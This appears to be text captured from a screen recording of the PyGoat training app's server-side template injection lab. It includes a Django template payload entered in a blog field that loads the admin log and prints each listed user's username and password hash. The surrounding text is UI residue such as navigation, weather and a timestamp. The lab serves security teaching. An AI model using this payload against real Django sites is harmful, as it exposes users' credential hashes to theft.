 INJECTION LAB
www.BANDICAM.com
localhost:8000/ssti/lab
PyGoat
Home
OWASP TOP 10 2021
SANS 25 Vulns
Mitre top 25 Vulns
6c482ed3410f
6ac272db786f
5701ad77a52a
ce3ed2940570
Add Blog
{% load log %}
{% get_admin_log 5 as log %}
{% for e in log %}
{{e.user.get_username}} : {{e.user.password}}
{% endfor %}
View Code
Back to Lab Details
87°F
Mostly cloudy
Search
Zalo
4:16 PM
10/8/2024